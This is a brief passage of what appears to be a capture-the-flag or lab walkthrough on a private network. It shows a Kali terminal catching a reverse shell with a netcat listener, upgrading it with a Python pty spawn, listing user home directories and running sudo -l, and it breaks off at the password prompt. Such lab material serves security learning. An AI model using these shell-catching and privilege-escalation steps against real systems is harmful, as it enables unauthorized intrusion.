 root@kali:~# nc -nlvp 9999
listening on [any] 9999 ...
connect to [192.168.31.243] from (UNKNOWN) [192.168.31.59] 33970
cd home
python -c 'import pty; pty.spawn("/bin/sh")'
$ cd /home
cd /home
$ ls
ls
graham  jens  mark  sarah
$ sudo -l
sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for www-data: